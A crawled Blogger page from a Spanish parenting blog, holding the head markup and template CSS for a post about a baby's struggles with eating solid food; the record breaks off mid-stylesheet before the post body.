

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.miprimerbebe.net/2010/12/mi-bebe-y-su-lucha-con-la-comida.html
body_size: 25489
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='IE=edge,chrome=1' https-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.miprimerbebe.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.miprimerbebe.net/2010/12/mi-bebe-y-su-lucha-con-la-comida.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Mi Primer bebé - Atom" href="https://www.miprimerbebe.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Mi Primer bebé - RSS" href="https://www.miprimerbebe.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Mi Primer bebé - Atom" href="https://www.blogger.com/feeds/223709644641895604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Mi Primer bebé - Atom" href="https://www.miprimerbebe.net/feeds/1958142529409046886/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.miprimerbebe.net/2010/12/mi-bebe-y-su-lucha-con-la-comida.html' property='og:url'/>
<meta content='Mi bebé y su lucha con la comida' property='og:title'/>
<meta content='Mi beba tiene 8 meses ya y desde los 3 meses y medio comenzó a comer sólidos por prescripción del doctor. Su comienzo fue lento y no abría m...' property='og:description'/>
<link href='https://fonts.googleapis.com/css?family=Lato' rel='stylesheet' type='text/css'/>
<title>
Mi bebé y su lucha con la comida
        | 
        Mi Primer bebé
</title>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lato';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPGQ3q5d0N7w.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ3q5d0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     FlatUI
Designer: Prayag Verma
URL:      www.stylifyyourblog.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Right Sidebar Background" selector="body">
<Variable name="sidebar.right.top.color" description="Right Top Sidebar Background" type="color" default="#00f"/>
<Variable name="sidebar.right.left.color" description="Right Left Sidebar Background" type="color" default="#ff0"/>
<Variable name="sidebar.right.right.color" description="Right Right Sidebar Background" type="color" default="#f0f"/>
</Group>
<Group description="Sidebar Text" selector="body">
<Variable name="sidebar.text.color" description="Sidebar Text Color" type="color" default="#000000"/>
</Group>
<Group description="Left Sidebar Background" selector="body">
<Variable name="sidebar.left.top.color" description="Left Top Sidebar Background" type="color" default="#00f"/>
<Variable name="sidebar.left.left.color" description="Left Left Sidebar Background" type="color" default="#ff0"/>
<Variable name="sidebar.left.right.color" description="Left Right Sidebar Background" type="color" default="#f0f"/>
</Group>
<Group description="Sidebar Column Background" selector="body">
<Variable name="sidebar.bgr.color" description="Right Sidebar BG Color" type="color" default="#f00"/>
<Variable name="sidebar.bgl.color" description="Left Sidebar BG Color" type="color" default="#f00"/>
</Group>
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h2.post-title, h1.post-title">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#34495e"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Footer" selector="footer">
<Variable name="footer.background.color" description="Background Color" type="color"
default="#eceff1"/>
<Variable name="footer.border.color" description="Border Color" type="color" default="#ffffff"/>
</Group>
<Group description="Button" selector=".btn">
<Variable name="Button.background.color" description="Background Color" type="color"
default="#1abc9c"/>
<Variable name="Button.link.color" description="Link Color" type="color" default="#ffffff"/>
<Variable name="Button.selected.color" description="Hover Color" type="color" default="#2fe2bf"/>
</Group>
<Group description="Tags" selector=".label-size">
<Variable name="Tags.background.color" description="Background Color" type="color"
default="#1abc9c"/>
<Variable name="Tags.link.color" description="Link Color" type="color" default="#ffffff"/>
<Variable name="Tags.selected.color" description="Hover Color" type="color" default="#16a085"/>
</Group>
<Group description="Gadgets" selector="h3">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
<Variable name="widget.title.align" description="Title Alignment" type="string" default="Left"/>
</Group>
<Group description="Footer Gadget" selector=".foot h3">
<Variable name="widget.footer.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.footer.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#34495e"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#f2f2f2"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#ffffff" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="0px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="0px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="0px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="0px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="0px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 14px Lato, sans-serif;
color: #34495e;
background: #ffffff none repeat scroll top left;
padding: 0 0px 0px 0px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #007dc6;
}
a:visited {
text-decoration:none;
color: #fa840a;
}
a:hover {
text-decoration:none;
color: #fa840a;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #ffffff none repeat scroll top left;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0px #333333;
box-shadow: 0 0 0px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 0px 0px;
}
.content-inner {
background-color: #ffffff;
}
/* Sidebar
----------------------------------------------*/
.column-right-inner {color: #cff3ec; }
#sidebar-right-1 { background: #007dc6; }
#sidebar-right-2-1 { background: #007dc6; }
#sidebar-right-2-2 { background: #007dc6; }
.column-right-inner, column-right-outer { background: #007dc6; }
.column-left-inner, column-left-outer { background: #fafafa; }
#sidebar-left-1 { background: #007dc6; }
#sidebar-left-2-1 { background: #f2f2f2; }
#sidebar-left-2-2 { background: #ffffff; }
input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
border: 2px solid #dce4ec;
color: #34495e;
font-family: "Lato", sans-serif;
font-size: 14px;
height: 20px;
outline:none;
padding: 8px 0 9px 10px;
text-indent: 1px;
-webkit-border-top-left-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-bottomleft: 6px;
border-top-left-radius: 6px;
border-bottom-left-radius: 6px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal bold 90px Lato, sans-serif;
color: #fafafa;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #fafafa;
}
.Header .description {
font-size: 140%;
color: #fafafa;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
margin: 0px;
border-radius:6px;
}
.tabs-inner .widget ul {
background: #f16724  repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 18px Lato, sans-serif;
color: #ffffff;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #fafafa;
background-color: #8c3905;
text-decoration: none;
}
/* Buttons
----------------------------------------------- */
.btn , .gsc-search-button {
border: none;
background: #34495e;
color: white;
font-size: 16.5px;
text-decoration: none;
text-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
-webkit-transition: 0.25s;
-moz-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
-webkit-backface-visibility: hidden; }
.btn:hover, .btn:focus , .gsc-search-button:hover , .gsc-search-button:focus {
background-color: #4e6d8d;
color: white;
-webkit-transition: 0.25s;
-moz-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
-webkit-backface-visibility: hidden; }
.gsc-search-button {
-webkit-border-top-right-radius: 6px;
-webkit-border-bottom-right-radius: 6px;
-moz-border-radius-topright: 6px;
-moz-border-radius-bottomright: 6px;
border-top-right-radius: 6px;
height: 42px;
margin-left: -6px;
border-bottom-right-radius: 6px;}
.btn:active, .btn.active  , .gsc-search-button:active{
background-color: #2c3e50;
color: rgba(255, 255, 255, 0.75);
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none; }
.btn.btn-large {
padding-bottom: 12px;
padding-top: 13px; }
.btn.btn-primary , .gsc-search-button {
background-color: #f16724; }
.btn.btn-primary:hover, .btn.btn-primary:focus , .gsc-search-button:hover , .gsc-search-button:focus  {
background-color: #aeefe3; }
.btn.btn-primary:active, .btn.btn-primary.active , .gsc-search-button:active {
background-color:  #aeefe3;  }
.btn a  , .gsc-search-button
{
color : #ffffff !important;
}
.btn-block {
display: block;
width: 17%;
padding-right: 0;
padding-left: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
border-radius:6px;
-webkit-border-radius:6px;
-moz-border-radius:6px;
text-align:center;
float:right;
max-height:60px;
}
/* Tags
----------------------------------------------- */
.label-size{
border-radius: 4px;
background: #1abc9c;
color: #ffffff !important;
cursor: pointer;
margin-right: 5px;
margin-bottom: 5px;
overflow: hidden;
padding: 6px 13px 6px 19px;
position: relative;
vertical-align: middle;
display: inline-block;
zoom: 1;
-webkit-transition: 0.14s linear;
-moz-transition: 0.14s linear;
-o-transition: 0.14s linear;
transition: 0.14s linear;
-webkit-backface-visibility: hidden;
}
.label-size:hover , .label-size:focus  {
background-color: #16a085;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #f2f2f2;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #f2f2f2;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 0px solid #f2f2f2;
}
/* Headings
----------------------------------------------- */
.sidebar h3 {
margin: 0 0 1em 0;
font: normal bold 24px Lato, sans-serif;
color: #ffffff;
text-align : center;
}
.foot h3 {
color: #000000;
font: normal bold 24px Lato, sans-serif;
}
h1.title  , .description
{
text-align : center;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #a2a2a2;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Footer
----------------------------------------------- */
footer {
background: #f16724;
border: 1px solid #ffffff;
}
.ias_trigger {font-family: arial;font-size: 20px;}.ias_loader {text-align: center;}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: transparent;
color: #007cc6;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.date{
width: 110px !important;
height:120px !important;
display: block;
float:right;
font-size:12px;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-right-inner {
padding: 15px !important;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 2 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4  , h2.post-title {
font: normal normal 36px Verdana, Geneva, sans-serif;
margin: 1.75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: block;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #f2f2f2;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #4c1130;
background-color: #aeefe3;
border-bottom: 1px solid #f2f2f2;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #f2f2f2;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #f2f2f2;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .continue {
border-top: 2px solid #a2a2a2;
}
.PageList h3 , .PageList h2 {display:none; }
.status-msg-body , .status-msg-body a{
background: #3498db;
border-radius: 5px;
color: white !important;
}
.status-msg-border {
border:0px solid #000 !important;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #f2f2f2;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Media Queries
----------------------------------------------- */
@media (max-width:460px){
.main-inner .column-right-outer {
width: 100% !important;
margin-right: 0 !important;
transition: all 1s;
-moz-transition: all 1s;
-webkit-transition: all 1s;
-o-transition: all 1s;
}
.main-inner .columns {
padding-right:  0% !important;
transition: all 1s;
-moz-transition: all 1s;
-webkit-transition: all 1s;
-o-transition: all 1s;
}
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
body.mobile .AdSense {
margin: 0 -0px;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #34495e;
}
.mobile-link-button {
background-color: #007dc6;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #8c3905;
color: #fafafa;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}#header-inner img {margin: 0 auto !important;} #header-inner {text-align:center !important;}
div#ContactForm1 {
display: none !important;
}

--></style>
<style>
        .comment-content{white-space: pre-wrap;width: 95%;word-wrap: break-word;}
        .comments .comments-content .comment {background: white;position: relative;border-radius: 0px 100px 120px;padding:5px;}
        span.comment-actions, .continue {width:120px;background: #F1F1F1;border-radius: 20px 20px;text-align:center;font-weight:bold;text-decoration:none !important;}
        span.comment-actions:hover, .continue:hover {background: #EBDDE2;text-decoration:none !important;}
        .secondary-text{padding: 6px 12px 6px;text-decoration:none !important;}
        .comments .comment .comment-actions a:hover{text-decoration:none !important;}
        .comment-replies span div ol div li span {display:none !important;}
        .comments .thread-toggle {background: #F3F3F3;border-radius: 20px;padding: 6px 12px 6px;font-weight: bold;}
        .comments .avatar-image-container img {max-width: 40px !important;}
        .datetime {display:none;}
        .comments .thread-toggle:hover {background: #EBDDE2;}
        .comments .comment-block {padding: 11px !important;margin-left: 48px;position: relative;left: 60px;background:#F1F1F1;border-radius: 10px;width: 51%;}
        .comments .avatar-image-container img {overflow:visible !important;width:40px !important;}
        .comments .avatar-image-container {width:40px !important;background: #F1F1F1;padding: 5px;border-radius: 100px;}
        .avatar-image-container img,.avatar-image-container a img, .avatar-image-container {border-radius:20px;position:relative;height:40px;width:40px;background-clip:padding-box;}
        .comments .avatar-image-container {max-height:50px !important;}
        .comments .comments-content .comment-header {width: 63%;background:#F1F1F1;position: relative;left: -73px;}
        .comments .comments-content .user {font-style: normal;font-weight: bold;position: relative;left: 80px;}
        .comments .comments-content .datetime {position: absolute;left: 270px;}
        .comment-thread ol div.continue {display:none !important;}
        .comments .comments-content .loadmore a {
          border-top: 1px solid $(widget.alternate.text.color);
          border-bottom: 1px solid $(widget.alternate.text.color);
        }
        .social_share_privacy_area{clear:both;margin:5px 0;list-style-type:none;padding:0;width:auto;display:block}.social_share_privacy_area.line{height:25px;line-height:16px}.social_share_privacy_area.box{width:95px}.social_share_privacy_area li{margin:0!important;padding:0!important;list-style-type:none!important}.social_share_privacy_area.box li{text-align:center}.social_share_privacy_area.line li{height:21px;float:left}.social_share_privacy_area li .dummy_btn{cursor:pointer;padding:0;height:inherit}.social_share_privacy_area.line li .dummy_btn{float:left;margin:0 20px 0 10px}.social_share_privacy_area.box li .dummy_btn{margin-bottom:10px}.social_share_privacy_area li .dummy_btn img.privacy_dummy,.social_share_privacy_area li .dummy_btn iframe{vertical-align:bottom}.social_share_privacy_area li .dummy_btn iframe{overflow:hidden;height:inherit;width:inherit;border-style:none}.social_share_privacy_area.line li{display:inline-block}.social_share_privacy_area li .switch{display:inline-block;text-indent:-9999em;background:transparent url(httpz:https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1sj1tnGEBN3mP8XEQHBgA-NBhUYKpniJCfOV_2H7cTICdcKDPHrsxahDH2q9OLstRJbZCqdd25exkhSz8nbhxnffCojhgE9quSF6vfvOV2VFh8OIq_icz5yMGInkfck8LDTRXZN8ETiFs/s0/socialshareprivacy_on_off.png) no-repeat 0 0 scroll;width:23px;height:12px;overflow:hidden;margin:4px 0 0;padding:0;cursor:pointer}.social_share_privacy_area.line li .switch{float:left}.social_share_privacy_area li .switch.on{background-position:0 -12px}.social_share_privacy_area li.help_info{position:relative}.social_share_privacy_area li.settings_info,.social_share_privacy_area li.help_info .info{text-align:left}.social_share_privacy_area li.help_info .info,.social_share_privacy_area li .help_info.icon .info{display:none;position:absolute;bottom:40px;width:290px;padding:10px 15px;margin:0;font-size:12px;line-height:16px;font-weight:bold;border:1px solid #ccc;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-moz-box-shadow:0 0 15px rgba(0,0,0,0.4);-webkit-box-shadow:0 0 15px rgba(0,0,0,0.4);box-shadow:0 0 15px rgba(0,0,0,0.4);background-color:#fdfbec;color:#000;z-index:500}.social_share_privacy_area.line li.help_info .info,.social_share_privacy_area li .help_info.icon .info{left:0}.social_share_privacy_area.box li.help_info .info{left:100%;top:0;bottom:auto}.social_share_privacy_area li .help_info.icon .info{width:350px}.social_share_privacy_area li.help_info.display .info,.social_share_privacy_area li .help_info.icon.display .info{display:block}.social_share_privacy_area li.help_info.info_off.display .info{display:none}.social_share_privacy_area li .help_info.icon{background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj111ahWFuRWQ7aFXngsvU7SExUVYbZ58rqWiNJfkW0XjEonKJiOJ4f5Vzbe5vWS23PDL7P0R8gIASLf29_f6O-74_fC9KMfo2N76uSNHrwHFCg3in83NmtLn7mgdU33jmn65Be_TNTy_c0/s0/socialshareprivacy_info.png) no-repeat center center scroll;width:25px;height:20px;position:relative;display:inline-block;vertical-align:top;border:2px solid #e7e3e3;border-right-width:0;-moz-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px;margin:0;padding:0}.social_share_privacy_area li.settings_info .settings_info_menu.perma_option_off .help_info.icon{border-right-width:2px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.social_share_privacy_area li.settings_info{position:relative;top:-2px}.social_share_privacy_area li.settings_info a{text-decoration:none;margin:0!important}.social_share_privacy_area li.settings_info .settings_info_menu{background-color:#f3f4f5;color:#000;border-style:none;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 0 15px rgba(0,0,0,0.4);-webkit-box-shadow:0 0 15px rgba(0,0,0,0.4);box-shadow:0 0 15px rgba(0,0,0,0.4);left:0;position:absolute;top:0;min-width:135px;margin:0;padding:0}.social_share_privacy_area li.settings_info .settings_info_menu.on{z-index:1000}.social_share_privacy_area li.settings_info .settings_info_menu.off{border-width:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent}.social_share_privacy_area li.settings_info .settings_info_menu.off form{display:none;margin:0;padding:0}.social_share_privacy_area li.settings_info .settings_info_menu .settings{text-indent:-9999em;display:inline-block;background:#fff 